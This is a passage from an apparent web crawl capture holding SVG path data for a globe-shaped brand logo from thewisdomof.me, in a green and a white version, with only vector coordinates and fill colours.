353.247 363.801C371.056 339.794 383.82 313.89 392.894 283.923C358.63 276.508 325.958 269.465 292.203 262.151V262.185ZM134.938 92.5078C108.631 86.8531 84.1521 81.6046 59.9783 76.4239C36.854 100.804 19.5192 126.741 10.3101 158.875C39.9349 165.309 67.2575 171.234 95.4603 177.329C104.636 147.396 118.043 119.901 134.904 92.5417L134.938 92.5078ZM86.4544 217.251C57.9129 211.055 30.2518 205.027 1.54113 198.763C-2.14928 230.051 0.728579 259.137 10.8179 289.07C35.3642 294.454 60.3168 299.939 86.3867 305.628C83.5088 275.526 83.6781 246.609 86.4882 217.217L86.4544 217.251ZM303.714 475C358.63 470.7 406.639 457.697 450.857 426.613C424.821 421.06 401.222 416.014 376.371 410.732C354.974 435.247 331.646 455.259 303.748 475H303.714ZM404.642 35.0121C402.915 36.9761 403.22 39.177 404.371 41.1748C418.049 65.0128 429.087 90.036 437.991 116.481C449.875 118.987 461.386 121.391 472.864 123.863C484.341 126.335 495.819 128.874 509.361 131.854C482.14 88.0382 445.067 59.4935 404.303 34.9783L404.642 35.046V35.0121ZM96.3067 349.579C74.943 345.076 54.9674 340.843 32.351 336.069C58.1838 377.515 90.2802 407.888 130.198 429.965C116.147 403.757 105.347 376.77 96.3067 349.579ZM150.139 361.465C162.937 394.885 178.545 424.446 201.365 453.058C207.256 425.36 212.402 401.285 217.785 376.025C193.882 370.878 172.62 366.307 150.139 361.465ZM226.961 0C181.897 5.48546 140.727 17.0998 101.081 43.2742C123.629 48.184 143.131 52.4166 163.648 56.8862C182.642 34.6397 204.581 18.1156 226.961 0ZM297.146 10.1921C267.081 27.5966 240.707 44.6286 218.056 68.5344C239.826 73.3088 259.971 77.7107 281.538 82.4512C286.684 58.6809 291.627 35.7909 297.146 10.1921ZM249.374 459.255C278.796 441.85 302.699 424.412 322.573 399.118C303.24 394.851 285.33 390.923 265.456 386.555C260.174 410.427 255.265 432.538 249.374 459.255ZM344.647 22.145C339.163 47.2359 334.253 69.5163 329.141 92.8465C347.153 96.7405 363.912 100.364 383.583 104.63C373.9 73.8505 363.675 47.1343 344.647 22.145ZM404.269 34.9783L403.66 35.3507L404.642 34.9783C404.642 34.9783 404.303 34.9105 404.269 34.9783Z" fill="#94D198"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/logo-brand-globe-white.svg
body_size: 1741
content:
<svg width="546" height="475" viewBox="0 0 546 475" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M272.972 122.407C266.37 152.814 260.073 181.765 253.505 211.867C216.33 203.741 180.374 195.885 143.503 187.86C152.408 156.776 166.628 129.856 185.994 103.648C213.96 109.675 242.332 115.804 272.972 122.407ZM244.668 251.654C206.748 243.527 170.995 235.909 133.753 227.951C133.143 259.306 130.705 287.817 138.255 316.734C167.169 323.066 196.049 329.398 226.487 336.069C232.615 307.694 238.54 280.131 244.702 251.654H244.668ZM448.453 160.704C453.531 193.108 452.448 223.685 449.909 254.566C481.7 261.473 512.646 268.212 544.37 275.119C548.635 241.563 544.403 210.445 533.163 179.124C505.502 173.097 477.807 167.103 448.453 160.704ZM397.058 149.563C371.496 144.078 346.036 138.626 320.237 133.073C313.702 163.853 307.608 192.601 301.311 222.195C335.912 229.644 368.076 236.552 401.9 243.832C404.439 210.479 404.879 180.377 397.058 149.53V149.563ZM490.368 393.226C510.885 369.253 527.136 345.042 535.567 315.075C502.895 308.032 471.916 301.328 440.53 294.556C431.795 323.168 420.148 348.631 403.931 374.704C434.064 381.138 462.368 387.199 490.402 393.192L490.368 393.226ZM292.203 262.185C285.973 291.237 280.116 318.427 274.123 346.464C301.581 352.491 327.177 358.112 353.247 363.801C371.056 339.794 383.82 313.89 392.894 283.923C358.63 276.508 325.958 269.465 292.203 262.151V262.185ZM134.938 92.5078C108.631 86.8531 84.1521 81.6046 59.9783 76.4239C36.854 100.804 19.5192 126.741 10.3101 158.875C39.9349 165.309 67.2575 171.234 95.4603 177.329C104.636 147.396 118.043 119.901 134.904 92.5417L134.938 92.5078ZM86.4544 217.251C57.9129 211.055 30.2518 205.027 1.54113 198.763C-2.14928 230.051 0.728579 259.137 10.8179 289.07C35.3642 294.454 60.3168 299.939 86.3867 305.628C83.5088 275.526 83.6781 246.609 86.4882 217.217L86.4544 217.251ZM303.714 475C358.63 470.7 406.639 457.697 450.857 426.613C424.821 421.06 401.222 416.014 376.371 410.732C354.974 435.247 331.646 455.259 303.748 475H303.714ZM404.642 35.0121C402.915 36.9761 403.22 39.177 404.371 41.1748C418.049 65.0128 429.087 90.036 437.991 116.481C449.875 118.987 461.386 121.391 472.864 123.863C484.341 126.335 495.819 128.874 509.361 131.854C482.14 88.0382 445.067 59.4935 404.303 34.9783L404.642 35.046V35.0121ZM96.3067 349.579C74.943 345.076 54.9674 340.843 32.351 336.069C58.1838 377.515 90.2802 407.888 130.198 429.965C116.147 403.757 105.347 376.77 96.3067 349.579ZM150.139 361.465C162.937 394.885 178.545 424.446 201.365 453.058C207.256 425.36 212.402 401.285 217.785 376.025C193.882 370.878 172.62 366.307 150.139 361.465ZM226.961 0C181.897 5.48546 140.727 17.0998 101.081 43.2742C123.629 48.184 143.131 52.4166 163.648 56.8862C182.642 34.6397 204.581 18.1156 226.961 0ZM297.146 10.1921C267.081 27.5966 240.707 44.6286 218.056 68.5344C239.826 73.3088 259.971 77.7107 281.538 82.4512C286.684 58.6809 291.627 35.7909 297.146 10.1921ZM249.374 459.255C278.796 441.85 302.699 424.412 322.573 399.118C303.24 394.851 285.33 390.923 265.456 386.555C260.174 410.427 255.265 432.538 249.374 459.255ZM344.647 22.145C339.163 47.2359 334.253 69.5163 329.141 92.8465C347.153 96.7405 363.912 100.364 383.583 104.63C373.9 73.8505 363.675 47.1343 344.647 22.145ZM404.269 34.9783L403.66 35.3507L404.642 34.9783C404.642 34.9783 404.303 34.9105 404.269 34.9783Z" fill="#FFFFFF"/></svg>